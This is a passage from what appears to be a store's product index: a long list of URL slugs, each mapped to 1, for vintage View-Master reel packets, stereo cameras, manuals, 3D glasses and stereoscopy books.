ld-america-on-parade-view-master-3-reel-packet-1970s-views-vintage-pkt-a954-g5a":1,"copy-of-busch-gardens-boma-small-animal-enclosure-tampa-florida-vintage-classic-view-masterr-3-reel-packet-1970s-views":1,"copy-of-florida-guided-picture-tour-map-variant-vintage-classic-view-masterr-3-reel-packet-1970s-views":1,"copy-of-beautiful-cypress-gardens-vintage-classic-view-masterr-3-reel-packet-1970s-views":1,"parrot-jungle-no-1-miami-florida-viewmaster-3-reel-packet-1960s-views-vintage-pkt-a965-s5":1,"copy-of-parrot-jungle-packet-no-2-bird-performance-vintage-classic-view-masterr-3-reel-packet-1970s-views-1":1,"busch-gardens-wild-animal-kingdom-view-master-3-reel-packet-1960s-views-vintage-pkt-a979-g1a":1,"busch-gardens-wild-animal-kingdom-vintage-view-master-3-reel-packet-1960s-views-a979":1,"copy-of-busch-gardens-wild-animal-kingdom-vintage-classic-view-masterr-3-reel-packet-1960s-views-2":1,"copy-of-busch-gardens-tampa-florida-vintage-classic-view-master-3-reel-packet-1970s-views-1":1,"ringling-museums-sarasota-florida-view-master-3-reel-packet-1970s-views-vintage-pkt-a994-g1a":1,"ringling-museums-sarasota-florida-vintage-classic-view-master-3-reel-packet-1970s-views":1,"mexico-vintage-classic-view-master-3-reel-packet-1970s-views-1":1,"bermuda-vintage-classic-view-master-3-reel-packet-1960s-views":1,"historic-puerto-rico-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"brave-eagle-chief-of-the-cheyennes-view-master-3-reel-packet-1950s-vintage-pkt-bra-eag-bs3":1,"cape-cod-and-plymouth-view-master-vintage-3-reel-packet-1960s-views-a727":1,"wisconsin-map-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"arizona-map-series-vintage-view-master-3-reel-packet-1960s-views-a360":1,"illinois-map-series-vintage-3-reel-packet-1960s-views-pkt-a550-g1a":1,"michigan-map-series-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"missouri-map-series-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"ohio-state-vintage-classic-view-masterr-3-reel-packet-1950s-views":1,"maryland-vintage-classic-view-masterr-3-reel-packet-1950s-views":1,"oahu-the-aloha-island-hawaii-view-master-3-reel-packet-1960s-views-vintage-pkt-a126-s6a":1,"san-francisco-view-master-3-reel-packet-1960s-views-vintage-pkt-a172-s5":1,"chicago-view-master-3-reel-packet-1960s-views-vintage-eco-a551-s5":1,"washington-view-master-3-reel-packet-1960s-views-vintage-eco-a790-g1b":1,"badlands-national-monument-view-master-3-reel-packet-1970s-views-vintage-eco-h70-g5":1,"black-hills-and-badlands-view-master-3-reel-packet-1960s-views-vintage-pkt-a486-s6":1,"frontierland-walt-disney-world-view-master-3-reel-packet-1960s-views-vintage-pkt-a951-g3a":1,"bonanza-viewmaster-3-reel-packet-1960s-vintage-pkt-b471-s6":1,"montreal-canada-vintage-classic-view-masterr-3-reel-packet-1960s-1":1,"chamonix-and-mount-blanc-france-vintage-classic-view-master-3-reel-packet-1960s-views":1,"quebec-city-canada-view-master-vintage-3-reel-packet-1950s-view-a050-1":1,"castles-of-belgium-view-master-vintage-3-reel-packet-1950s-views-pkt-c350-bs4":1,"norway-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"viewmaster-santas-workshop-north-pole-n-y-a660-vintage-3-reel-packet-1960s-views":1,"coast-of-dalmatia-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"bayerische-konigsschlosser-germany-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"black-hole-vintage-classic-view-masterr-3-reel-packet-1970s":1,"st-anne-de-beaupre-france-vintage-classic-view-masterr-2-reel-packet-1950s-views":1,"yosemite-national-park-a171-vintage-3-reel-packet-1960s-views":1,"chicago-view-master-vintage-3-reel-packet-1960s-views-a551":1,"library-of-congress-and-national-archives-view-master-vintage-3-reel-packet-1970s-views-a797":1,"viewmaster-london-b157-vintage-3-reel-packet-1960s-views":1,"history-of-flight-vintage-classic-view-masterr-3-reel-packet-1970s":1,"beep-beep-the-road-runner-vintage-classic-view-masterr-3-reel-packet-1960s":1,"beep-beep-the-road-runner-view-master-3-reel-packet-vintage-pkt-b536-g5a":1,"viewmaster-nassau-in-the-bahamas-b026-vintage-3-reel-packet-1960s-views":1,"capri-italy-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"adventureland-walt-disney-world-view-master-3-reel-packet-vintage-1970s-views-pkt-h23-v1":1,"viewmaster-mexico-f019-vintage-3-reel-packet-1970s-views":1,"avions-de-chasse-jet-fighters-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"montreal-expo-67-night-scenes-view-master-vintage-3-reel-packet-1960s-views-a074":1,"queen-elizabeth-visits-canada-u-s-a-vintage-classic-view-master-3-reel-packet-1950s-views":1,"1011-london-planetarium-england-nd":1,"florence-view-master-3-reel-packet-1960s-views-vintage-eco-c028e-bs6":1,"pompei-e-ercolano-c057-vintage-classic-view-master-3-reel-packet-1960s-views":1,"kenya-east-africa-b123-vintage-classic-view-master-3-reel-packet-1960s-views-eco-b123-s6a":1,"laplanders-their-reindeer-c535-vintage-classic-view-master-3-reel-packet-1960s-views":1,"20th-century-americans-bicentennial-celebration-view-master-3-reel-packet-1970s-views-vintage-b813-g3a":1,"rudolph-the-red-nosed-reindeer-view-master-3-reel-packet-vintage-eco-b870-g1":1,"switzerland-foreign-travelogues-series-vintage-classic-view-master-3-reel-packet-1950s-views":1,"little-red-riding-hood-b310-vintage-classic-view-master-1960s-views":1,"porto-minho-viewmaster-c268-vintage-classic-3-reel-packet-1960s-views":1,"inside-passage-to-alaska-view-master-3-reel-packet-1960s-views-vintage-eco-a020-s6a":1,"viewmaster-iceland-vintage-classic-3-reel-packet-1960s-views-a085":1,"viewmaster-sweden-vintage-classic-3-reel-packet-1970s-views-eco-b151-g3":1,"banff-national-park-view-master-vintage-3-reel-packet-1960s-views-a004":1,"main-street-primeval-world-disneyland-view-master-vintage-3-reel-packet-1970s-views-a175-1":1,"viewmaster-niagara-falls-vacationland-series-vintage-3-reel-packet-1960s-views":1,"gunsmoke-views-master-3-reel-packet-1960s-vintage-pkt-b589-bg3":1,"hawaii-view-master-vintage-3-reel-packet-1960s-views-a120-1":1,"hawaii-view-master-vintage-3-reel-packet-1960s-views-a120":1,"hawaiian-islands-view-master-vintage-3-reel-packet-1960s-views-a125":1,"honolulu-waikiki-a123-view-master-vintage-3-reel-packet-1960s-views-a123":1,"tomorrowland-disney-view-master-vintage-3-reel-packet-1970s-views-a179":1,"viewmaster-frontierland-disneyland-vacationland-series-vintage-3-reel-packet-1950s-views":1,"fantasyland-disneyland-view-master-vintage-3-reel-packet-1960s-views-pkt-a178-sx":1,"modern-israel-view-master-vintage-3-reel-packet-1970s-views-pkt-b224-g1a":1,"viewmaster-the-butchart-gardens-a016-vintage-3-reel-packet-1960s-views":1,"wild-animal-park-san-diego-vintage-view-master-3-reel-packet-19760s-view-h61":1,"new-england-covered-bridges-and-fall-foliage-vintage-view-master-3-reel-packet-1960s-views-a611":1,"alice-in-wonderland-vintage-view-master-3-reel-packet-1960s-views-eco-b360-g1a":1,"vacation-kingdom-disney-world-viewmaster-3-reel-packet-1970s-views-vintage-eco-h20-g5":1,"adventureland-disneyland-vintage-view-master-3-reel-packet-1970s-views-a177":1,"adventureland-disneyland-vintage-view-master-3-reel-packet-1970s-views-k4":1,"frontierland-walt-disney-world-view-master-3-reel-packet-1970s-views-vintage-eco-h22-g5nk":1,"frontierland-walt-disney-world-view-master-3-reel-packet-1970s-views-vintage-eco-h22-g5nk-1":1,"new-orleans-square-disneyland-view-master-3-reel-packet-1970s-vintage-pkt-a180-g1a":1,"new-orleans-square-disneyland-view-master-3-reel-packet-1960s-vintage-pkt-a180-g3b":1,"barbies-vintage-view-master-3-reel-packet-1960s-views-b500":1,"madrid-c242-vintage-view-master-3-reel-packet-1960s-views-c242":1,"sitges-tarragona-poblet-viewmaster-vintage-3-reel-packet-1960s-views-pkt-c252-bs6":1,"viewmaster-puss-in-boots-b320-vintage-3-reel-packet-1970s-views":1,"london-pageantry-vintage-view-master-3-reel-packet-1960s-views-c295":1,"devon-c294-vintage-view-master-3-reel-packet-1960s-views-c294":1,"viewmaster-los-angeles-california-h63-vintage-3-reel-packet-1970s-views":1,"viewmaster-phoenix-and-valley-of-the-sun-arizona-a366-vintage-3-reel-packet-1970s-views":1,"viewmaster-santa-barbara-solvang-a206-vintage-3-reel-packet-1970s-views":1,"viewmaster-meremac-caverns-a451-vintage-3-reel-packet-1960s-views":1,"grand-canyon-view-master-3-reel-packet-1960s-views-vintage-eco-a362-s6":1,"viewmaster-great-smoky-mountains-a889-vintage-3-reel-packet-1960s-views":1,"yellowstone-national-park-view-master-3-reel-packet-1950s-views-vintage-pkt-yel-s2":1,"zion-national-park-utah-vacationland-view-master-3-reel-packet-1950s-views-vintage-pkt-zion-s3":1,"honolulu-and-waikiki-oahu-view-master-vintage-3-reel-packet-1950s-views-a123-1":1,"long-island-new-york-vintage-3-reel-packet-1950s-views-pkt-lois-s3":1,"viewmaster-mexican-bullfight-b004-vintage-3-reel-packet-1960s-views":1,"viewmaster-acapulco-b003-vintage-3-reel-packet-1960s-views":1,"viewmaster-independence-route-mexico-f006-vintage-3-reel-packet-1970s-views":1,"viewmaster-mexico-the-west-cost-f010-vintage-3-reel-paket-1970s-views":1,"busch-gardens-zoological-park-a979-vintage-3-reel-packet-1960s-views":1,"hollywood-view-master-vintage-3-reel-packet-1970s-views-vintage-pkt-h64-v1mint":1,"andrew-los-angeles-zoo-a201-view-master-3-reel-packet-1960s-views-vintage-a201":1,"viewmaster-nevada-vacationland-series-vintage-3-reel-packet-1950s-views":1,"viewmaster-pacific-coast-vacationlands-california-a210-vintage-3-reel-packet-1977s-views":1,"viewmaster-universal-studios-shows-and-special-effects-2-california-vintage-3-reel-packet-1970s-views":1,"las-vegas-view-master-3-reel-packet-1970s-views-vintage-eco-a159-g3cx":1,"brodmoor-hotel-will-rogers-shrine-and-cheyenne-mt-zoo-view-master-3-reel-packet-1970s-views-vintage-pkt-a335-g5a":1,"alpine-wild-flowers-view-master-3-reel-packet-1960s-views-vintage-pkt-b630-s6":1,"copy-of-green-magenta-oversize-plastic-frame-3d-anaglyph-glasses":1,"happy-birthday-smiling-cat-dog-combo-2-humorous-animated-flip-lenticular-postcards-new":1,"green-magenta-3d-anaglyph-glasses-trioscopic-pro-anatm-quality-white-cardboard-new":1,"alice-in-wonderland":1,"christmas-carol-viewmaster":1,"christmas-story-viewmaster":1,"christmas-story-classic-viewmaster-3-reel-packet-clay-figure-art":1,"christmas-story-viewmaster-3reel-packet":1,"cinderella":1,"walt-disney-characters-classic-viewmaster-3-reel-packet":1,"donald-duck":1,"donald-duck-viewmaster-3-reel-packet":1,"easter-story-bible-viewmaster-3-reel-packet":1,"gullivers-travels-b-374n-bs5-dutch-text":1,"jack-and-the-beanstalk-ugly-duckling-hansel-gretel-classic-viewmaster-3-reel-packet":1,"jack-and-the-beanstalk-ugly-duckling-hansel-gretel-viewmaster-3reel-packet":1,"jack-and-the-beanstalk-et-al-b-314n-dutch-text":1,"little-drummer-boy":1,"red-riding-hood-3-little-pigs-billy-goats-gruff-viewmaster-3-reel-packet":1,"littlest-angel":1,"littlest-angel-the-classic-view-master-3-reel-packet":1,"mickey-mouse-in-clock-cleaners":1,"night-before-christmas-viewmaster":1,"noahs-ark-viewmaster-3-reel-packet":1,"peanuts-viewmaster-3-reel-packet":1,"puss-in-boots-view-master-vintage-3reel-packet-1970s-views-pkt-b320-g1amint":1,"revolutionary-war-viewmaster-3-reel-packet":1,"robin-hood-view-master-3reel-packet":1,"rudolph-the-red-nose-reindeer":1,"sam-sawyer-ii":1,"seven-wonders-of-the-world-classic-viewmaster-3-reel-packet":1,"seven-wonders-of-the-world-viewmaster-3-reel-packet":1,"snoopy-and-the-red-baron-viewmaster-3-reel-packet":1,"snow-white-seven-dwarfs-viewmaster-3-reel-packet":1,"snow-white-viewmaster-3-reel-packet":1,"three-little-pigs-de-drie-zwijnjes-dutch-text-view-master-3-reel-packet":1,"20-000-leagues-under-the-sea-viewmaster-3-reel-packet":1,"winnie-the-pooh-viewmaster-3-reel-packet":1,"winnie-the-pooh-and-the-honey-tree-classic-view-master-3reel-packet":1,"9001-skyline-caverns-front-royal-virginia-1947-view-master-single-reel":1,"9002-trees-of-mystery-california-1948-view-master-single-reel":1,"view-master-personal-stereo-camera-original-brochure":1,"three-dimensional-projection-book":1,"realist-newsletters-high-quality-facsimilie":1,"kodak-stereo-camera-instruction-manual-facsimile":1,"view-master-model-f-viewer-instructions-facsimile":1,"realist-film-cutter-st-24-instructions":1,"realist-updated-instruction-manual-booklet":1,"revere-stereo-33-camera-instructions":1,"instructions-gaf-talking-view-master-projector":1,"tdc-colorist-1-stereo-camera-instructions-facsimile":1,"view-master-personal-camera-instructions-faithful-copy":1,"3-d-filmmakers-ray-zone":1,"mars-3-d-by-bell-new-2008":1,"aliens-of-the-deep":1,"aliens-among-us-by-hoornweg-new-1995":1,"the-books-treatises-and-manuals-of-stereoscopy":1,"bottoms-up-from-shh-productions":1,"collectable-stereo-viewers-guide-view-master-price-guide":1,"the-clitoris-by-lowry-lowry-vintage-1976":1,"classic-nude-in-3d-limited-supply":1,"view-master-price-guide-book":1,"3d-thrillers-dinosaurs-includes-funky-3d-glasses":1,"digital-3d-stereo-guide-book-michael-beech":1,"book-escher-and-the-art-of-illusion-in-3d":1,"stereo-photography-peter-gowland":1,"view-master-reels-and-packets-index-to-four-volumes-harry-zur-kleinsmiede":1,"magic-eye-i":1,"attack-of-the-monster-house-in-3d":1,"magic-eye-ii-n-e-thing-vintage-1994":1,"3d-thrillers-monster-trucks-new":1,"saves-nhl-by-zweig-new-1999":1,"phantograms-from-nature-western-usa-by-rothstein-new-2005":1,"photographing-in-3d":1,"3d-thrillers-prehistoric-world-includes-funky-3d-glasses":1,"peepshow-1950s-pinups-in-3d":1,"3d-thrillers-sharks-includes-3d-glasses":1,"3d-stereo-magic-book-michael-beech":1,"3d-thrillers-space-includes-3d-glasses":1,"stereo-realist-guide-soft-bound-superior-resource":1,"stereo-realist-guide-facsimilie":1,"super-stereogram-new-3d-book":1,"super-stereo-3d-michael-beech":1,"tasteful-temptations-the-erotic-3-d-photography-of-larry-ferguson":1,"elgeet-stereo-system-operating-instructions":1,"instructions-original-kodak-stereo-camera":1,"stereo-kodak-model-no-1-copy-of-manual":1,"picture-it-in-stereo-a-kodak-publication":1,"tdc-project-or-view-instructions-facsimile":1,"instructions-original-stereo-realist-viewer":1,"sawyers-story":1,"view-master-early-projectors-brochure":1,"realist-selling-consumer-industrial-products-brochure":1,"the-sawyers-story-illustrated-book-reprint":1,"national-soap-box-derby-1969-viewmaster-booklet":1,"make-your-own-stereo-pictures-julius-b-kaiser-used-book":1,"stereo-realist-manual-morgan-lester-1954":1,"mount-vernon-view-master-3-reels-set-on-card-new-vbp-5163":1,"yellowstone-no-1-viewmaster-3-reel-on-card":1,"ruby-falls-lookout-mountain-tennessee-view-master-3-reel-set-on-card-new-vbp-5290":1,"air-force-museum-set-2-view-master-3-reels-on-card":1,"curios-george-view-master-3-reel-set-on-card-new-vbp-2015":1,"seven-wonders-of-the-world-viewmaster-3-reels-on-card":1,"wild-animals-of-the-world-no-2-view-master-3-reel-set-on-card-new-vbp-4081":1,"air-force-museum-no-1-view-master-3-reels-on-card":1,"sea-word-texas-viewmaster-3-reels-on-card":1,"los-angeles-and-hollywood-viewmaster-3-reels-on-card":1,"nasa-kennedy-space-center-florida-viewmaster-3-reel-on-card":1,"hawaiian-fruits-and-flowers-view-master-vintage-3-reels-packet-1960s-views-a121":1,"santas-village-view-master-3-reels-packet-1960s-view-vintage-pkt-a135-s6":1,"viewmaster-las-vegas-a159-vintage-3-reel-packet-1960s-views":1,"fantasyland-disneyland-view-master-vintage-3-reel-packet-1970s-views-a178":1,"viewmaster-tomorrowland-disney-vintage-3-reel-packet-1970s-views-a179":1,"movieland-wax-museum-view-master-3-reel-packet-1960s-views-vintage-pkt-a234-s6a":1,"knotts-berry-farm-and-ghost-town-view-master-vintage-3-reel-packet-1970s-views-eco-a237-g3a":1,"viewmaster-montana-the-treasure-state-vacationland-series-a295-vintage-3-reel-packet-1960s-views":1,"pikes-peak-and-colorado-springs-area-a321-vintage-3-reels-packet-1960s-views":1,"viewmaster-new-york-city-a649-vintage-3-reel-packet-1960s-views":1,"spain-coin-stamp-view-master-vintage-3-reel-packet-1960s-views-pkt-b171-s6sc":1,"australia-vintage-view-master-3-reel-packet-1960s-views":1,"sleeping-beauty-view-master-vintage-3-reel-packet-1960s-views-pkt-b308-s4":1,"noahs-ark-view-master-3-reel-packet-1960s-views-vintage-pkt-b851-s6a":1,"paris-vintage-view-master-3-reel-packet-1960s-views":1,"viewmaster-edinburgh-c326-vintage-3-reel-packet-1960s-views":1,"chateaux-kastelen-view-master-vintage-3-reel-packet-1960s-views-c350":1,"japan-vintage-view-master-3-reel-packet-1960s-views-vintage-b262-bs6":1,"viewmaster-niagara-falls-a656-vintage-3-reel-packet-1960s-views":1,"heidi-vintage-view-master-3-reel-packet-1960s-views-1":1,"heidi-vintage-view-master-3-reel-packet-1960s-views-2":1,"viewmaster-las-vegas-k42-vintage-3-reel-packet-1970s-views":1,"donald-duck-b525-viewmaster-3-reel-packet-vintage-eco-525-g5-nk":1,"island-of-hawaii-view-master-vintage-3-reel-packet-1970s-views-a127":1,"viewmaster-san-francisco-vintage-3-reel-packet-1950-views":1,"wonders-of-the-deep-natural-series-view-master-3-reel-packet-vintage-pkt-wond-s3":1,"natural-bridge-of-virginia-view-master-3-reel-packet-1950s-views-vintage-pkt-nat-brid-s3":1,"new-york-city-no-1-vintage-view-master-3-reel-packet-1960s-views":1,"beauty-and-the-beast-view-master-3-reel-set-on-card-new-7166":1,"finding-nemo-view-master-3-reel-set-on-card-new-vbp-7157":1,"san-diego-zoo-viewmaster-3-reels-on-card":1,"101-dalmatians-view-master-3-reel-set-on-card-new-vbp-3086":1,"cat-big-construction-view-master-3-reels-on-card":1,"bob-the-builder-view-master-3-reels-on-card-new-vbp-3991":1,"brother-bear-view-master-3-reels-on-card":1,"curious-george-view-master-3-reels-on-card":1,"super-mario-bros-2-view-master-3-reel-on-card":1,"winnie-the-pooh-and-tigger-too-viewmaster-3-reel-set-on-card-new-vbp-3011":1,"teenage-mutant-ninja-turtles-ii-viewmaster-3-reels-on-card":1,"strawberry-shortcake-viewmaster-3-reel-set-on-card-new-vbp-4823":1,"berenstain-bears-view-master-3-reel-set-on-card-new-vbp-3651":1,"batman-begins-view-master-3-reels-on-card":1,"batman-returns-view-master-3-reels-on-card":1,"barbie-dolls-of-the-world-view-master-3-reel-set-on-card-new":1,"little-mermaid-viewmaster-3-reel-set":1,"lady-and-the-tramp-view-master-3-reels-on-card":1,"justice-league-view-master-3-reel-set-on-card-new-vbp-5759":1,"knight-rider-view-master-3-reels-on-card":1,"lazy-town-view-master-3-reel-set-on-card-new-vbp-9695":1,"20th-century-bicentennial-celebration-view-master-3reel-packet":1,"adventureland-disneyland-viewmaster-3reel-packet":1,"the-20th-century-bicentennial-celebration-view-master-3reel-packet":1,"2x2-vstach":1,"948abc-s3":1,"corsica-lile-de-beaute-viewmaster-3-reel-packet":1,"atlantic-city-miss-america-pageant-view-master-3-reel-packet":1,"rome-italy":1,"cypress-gardens":1,"brussels-souvenir":1,"royal-family-of-belgium-3reel-view-master-packet":1,"brussels-worlds-fair-1958-general-sections-1992-abc":1,"brussels-worlds-fair-1958-gay-belgium-1993-abc":1,"lake-arrowhead-santas-village":1,"knotts-berry-farm-s2":1,"knotts-berry-farm-and-ghost-town-view-master-3-reel-packet":1,"people-of-russia-view-master-3-reel-packet":1,"inside-moscow-3-reel-viewmaster-packet":1,"gepe-2x2-box-of-20-stereo-slide-mounts":1,"quebec-city-viewmaster-3-reel-packet":1,"st-anne-de-beaupre-2-reel-set":1,"ontario-vacationlands-viewmaster-3-reel-packet":1,"amazing-insect-world-viewmaster-3-reel-set":1,"windows-on-the-sea-viewmaster-3-reel-set":1,"red-virtual-viewer-keychain":1,"west-indies":1,"south-pole-the-conquest-by-air-view-master-3-reel-packet":1,"historic-cities-of-virginia-view-master-3-reel-packet-1950s-views-vintage-pkt-hcvirg-s3d":1,"mount-vernon-washingtons-home":1,"jamestown-festival":1,"hunters-of-the-plains-viewmaster-3-reel-packet":1,"natural-bridge-of-virginia-3-reel-packet":1,"butterflies-of-no-america":1,"viewmaster-3-reel-packet-santas-workshop-north-pole-new-york":1,"rin-tin-tin-viewmaster":1,"jody-mccrea-as-johnny-moccasin":1,"dale-evans-queen-of-the-west":1,"toronto-ontario-canada-viewmaster-3-reel-packet":1,"cherokee-indians":1,"lake-louise-canadian-rockies":1,"lake-louise-banff":1,"jasper-canadian-rockies-viewmaster-3-reel-packet":1,"victoria-butchart-gardens":1,"beautiful-british-columbia-canada-view-master-3-reel-packet":1,"victoria-vancouver-viewmater-3-reel-packet":1,"butchart-gardens-victoria-b-c-viewmaster-3-reel-packet":1,"butchart-gardens-victoria-b-c-canada-view-master-3-reel-packet":1,"butchart-gardens-canadian-issue":1,"maritime-provinces-viewmaster-3-reel-packet":1,"toronto-ontario-canada":1,"ottawa-canadas-capital-city-view-master-vintage-3-reel-packet-1960s-view-a036":1,"this-is-ontario-canada-view-master-3-reel-packet":1,"this-is-ontario-viewmaster-3-reel-packet":1,"montreal-quebec-50s-viewmaster-3-reel-packet":1,"ste-anne-de-beaupre":1,"canada-with-coin-and-stamp":1,"alaska-last-frontier-edition-b":1,"juneau-alaska":1,"mt-mckinley-natl-park-fairbanks-viewmaster-3-reel-packet":1,"hawaii-viewmaster-3-reel-packet":1,"hawaii-the-aloha-state-3-reel-packet":1,"hawaii-50th-state":1,"hawaii-the-50th-state-viewmaster-3-reel-packet":1,"hawaiian-hula-dancers-viewmaster-3-reel-packet":1,"oahu-1970s-edition-b-viewmaster-3-reel-packet":1,"hawaii-the-orchid-island-viewmaster-3-reel-packet":1,"hawaiian-islands-of-kauai-and-maui-3-reel-packet":1,"islands-of-hawaii-kauai-and-maui-view-master-3-reel-packet":1,"islands-of-hawaii-kauai-and-maui":1,"polynesian-cultural-center-viewmaster-3-reel-packet":1,"hoover-dam-viewmaster-3-reel-packet":1,"hoover-dam-lake-mead":1,"las-vegas-strip":1,"yosemite-no-two-viewmaster-3-reel-packet":1,"san-francisco-sightseeing-tour-viewmaster-3-reel-packet":1,"san-francisco-california-tour-2-3-reel-packet":1,"northern-california-map-viewmaster-3-reel-packet":1,"california-1974-viewmaster-3-reel-packet":1,"california-1950s":1,"san-diego-zoo-view-master-3-reel-packet":1,"san-diego-zoo-1-viewmaster-3-reel-packet":1,"san-diego-zoo-viewmaster-3-reel-packet":1,"main-street-primeval-world-edition-d":1,"main-street-u-s-a-edition-b":1,"main-street-and-primeval-world":1,"frontierland":1,"disneyland-adventureland-view-master-3-reel-packet":1,"adventureland-edition-g":1,"fantasyland-edition-d-viewmaster":1,"fantasyland-edition-e-view-master-3-reel-packet":1,"fantasyland-edition-f":1,"fantasyland-edition-f-viewmaster-3-reel-packet":1,"fantasyland":1,"tomorrowland-edition-f":1,"new-orleans-square-and-the-haunted-mansion-3-reel-packet":1,"new-orleans-square-and-the-haunted-mansion":1,"disneyland-new-orleans-square":1,"los-angeles-california-early-1970s-viewmaster-3-reel-packet":1,"los-angeles-hollywood-viewmaster-3-reel-packet":1,"redwood-highway-california-viewmaster-3-reel-packet":1,"redwood-highway-california":1,"mount-lassen-mount-shasta-shasta-dam-lake-view-master-3-reel-packet":1,"marineland-of-the-pacific-viewmaster-3-reel-set":1,"hearst-castle-ca-viewmaster-3-reel-packet":1,"hollywood-california-viewmaster-3-reel-packet":1,"palm-springs-viewmaster-packet":1,"lake-arrowhead-big-bear-lake-viewmaster-3-reel-packet":1,"san-diego-zoo-calif-view-master-3-reel-set-packet-2":1,"san-diego-zoo-2-viewmaster-3-reel-packet":1,"marineland-of-the-pacific-no-2-viewmaster-3-reel-packet":1,"marineland-of-the-pacific-no-2":1,"los-angeles-zoo-view-master-3-reel-packet":1,"magic-mountain-valencia-california-view-master-3-reel-packet":1,"magic-mountain-valencia-ca":1,"balboa-park-san-diego-california-viewmaster-3-reel-packet":1,"lion-country-safari-costa-mesa":1,"lion-country-safari-california":1,"busch-gardens-los-angeles-ca-viewmaster-3-reel-packet":1,"busch-gardens-los-angeles-viewmaster-3-reel-packet":1,"busch-gardens-los-angeles-california-pkt-1-viewmaster-3-reel-packet":1,"busch-gardens-los-angeles":1,"movieland-wax-museum-no-1-buena-park-ca-viewmaster-3-reel-packet":1,"knotts-berry-farm-packet-1":1,"legend-of-indiana-jones-scenes-from-the-movie-view-master-3-reel-set-new-4092":1,"looney-tunes-view-master-3-reel-set":1,"masters-of-the-universe-no-2-view-master-3-reel-set":1,"welcome-back-kotter-vintage-viewmaster-3-reel-packet-1970s-views":1,"six-flags-magic-mountain-viewmaster-3-reel-set":1,"tour-of-meramec-caverns-view-master-3-reel-set-on-card-new-vbp-5329":1,"muppets-viewmaster-3-reel-set-on-card-1980s-new-vbp-k026-a":1,"apollo-moon-landing-view-master-3-reels-on-card":1,"grand-teton-national-park-view-master-3-reel-set-on-card-new-vbp-5048":1,"start-trek-vintage-view-master-3-reel-packet-1960s-views":1,"massachusetts-vintage-view-master-3-reel-packet-1960s-views-eco-a725-g1":1,"cedar-point-view-master-3-reel-packet-1970s-views-vintage-eco-a598-g3":1,"alignment-gauge-w-instructions-new":1,"a-c-transformer-pana-vue-for-view-master-viewers-vintage":1,"stereo-lenses-2-3-8-in-focal-length":1,"stereo-lenses-4-1-2-in-focal-length":1,"replacement-stereoscope-lenses-pair":1,"replacement-glass-lenses-for-stereoscopes":1,"cine-protm-magna-lineartm-cardboard-3d-polarized-glasses-linear-1":1,"3d-child-linear-polarized-glasses":1,"wild-eyes-3d-elephant-glasses":1,"wild-eyes-3d-bat-glasses":1,"circular-polarized-3d-glasses-plastic-frame-aviator-style-black-new-circular":1,"view-master-sawyers-100-watt-deluxe-2d-projector-bakelite-with-blower-in-case-vintage":1,"sawyers-preliminary-prospectus-no-1494-august-29-1962":1,"reproduction-of-realist-news-newsletters":1,"vincent-van-gogh-starry-night-3d-lenticular-postcard-greeting-card-1":1,"stereo-realist-film-camera-vintage":1,"sawyers-view-master-personal-stereo-camera":1,"revere-wollensak-custom-stereo-film-camera-vintage":1,"atlantic-city-miss-america-pageant-view-master-3reel-packet":1,"quebec-city-viewmaster-3reel-packet":1,"toronto-ontario-canada-viewmaster-3reel-packet":1,"toronto-canada-viewmaster-3reel-packet":1,"toronto-canada-viewmaster-3-reel-packet":1,"marineland-game-farm-viewmaster-3-reel-packet":1,"marineland-game-farm-viewmaster-3reel-packet":1,"hawaii-the-aloha-state-3reel-packet":1,"hawaii-the-orchid-island-viewmaster-3reel-packet":1,"hawaii-the-orchid-island-viewmaster-3-reel-set":1,"hawaiian-islands-of-kauai-and-maui-3reel-packet":1,"polynesian-cultural-center":1,"hoover-dam":1,"san-francisco-california-tour-2-3reel-packet":1,"frontierland-bear-country-disneyland-view-master-3-reel-packet-1970s-views-vintage-pkt-a176-g5g":1,"disneyland-adventureland-view-master-3reel-packet":1,"university-of-so-california-usc-viewmaster-3reel-packet":1,"trees-of-mystery-redwood-highway-101-california-viewmaster-3reel-packet":1,"knotts-berry-farm-ghost-town":1,"knotts-berry-farm-and-ghost-town-no-3-viewmaster-3-reel-packet":1,"disneyland-for-the-european-market":1,"disneyland-view-master-3reel-packet-vbp-ba240-e":1,"disneyland-for-the-european-market-view-master-3reel-packet-french-text":1,"universal-studios-no-2-viewmaster-3-reel-packet":1,"oregon-state-viewmaster-3-reel-packet":1,"crater-lake-national-park-viewmaster-3reel-packet":1,"oregon-coast-sea-lion-caves-edition-c":1,"oregon-coast-and-the-sea-lion-caves-reel-3":1,"oregon-caves-national-monument-3-reel-viewmaster-packet":1,"jasper-national-park-canadian-rockies-view-master-vintage-3-reel-packet-1960-a008":1,"book-stereo-realist-reference-george-themelis":1,"butchart-gardens-view-master-vintage-3-reel-packet-1960s-view-a016":1,"upper-canada-village-and-fort-henry-view-master-vintage-3-reel-packet-1960s-view-a033":1,"hawaiian-fruits-and-flowers-vacationland-series-view-master-vintage-3-reel-packet-1960s-views-a121":1,"wollensak-dc-stereo-slide-viewer-dc-vintage-refurbished":1,"realist-green-stereo-lighted-slide-viewer-dc-vintage-refurbished":1,"japan-view-master-vintage-3-reel-packet-1960s-views-b262-1":1,"main-street-primeval-world-disneyland-view-master-vintage-3-reel-packet-1970s-views-a175":1,"frontierland-disneyland-view-master-vintage-3-reel-packet-1960s-views-a176":1,"frontierland-disneyland-vacationland-series-view-master-vintage-3-reel-packet-1960s-view-a176":1,"tomorrowland-disneyland-vacationland-series-view-master-vintage-3-reel-packet-1960s-view-a179":1,"california-missions-view-master-vintage-classic-3-reel-packet-1960s-views-a183":1,"marineland-of-the-pacific-california-view-master-3-reel-packet-1950s-views-vintage-eco-a188-s4":1,"brooklyn-new-york-botanic-gardens-view-master-vintage-printed-reel-1956-no-55b":1,"palm-springs-california-view-master-vintage-3-reel-packet-1960s-views-a195":1,"knotts-berry-farm-and-ghost-town-view-master-vintage-3-reel-packet-1960s-view-a235":1,"14-reno-nv-biggest-little-city-in-the-world-view-master-vintage-single-reel":1,"rel-28-48":1,"glacier-national-park-ii-montana-u-s-a-view-master-vintage-single-reel-1948-no-47":1,"glacier-national-park-iii-going-to-the-sun-hwy-view-master-vintage-single-reel":1,"boulder-dam-powerhouse-tour-view-master-vintage-single-reel-1959-rel-8":1,"rbt-plastic-stereo-slide-mounts-5p-new":1,"bryce-canyon-national-park-utah-usa-i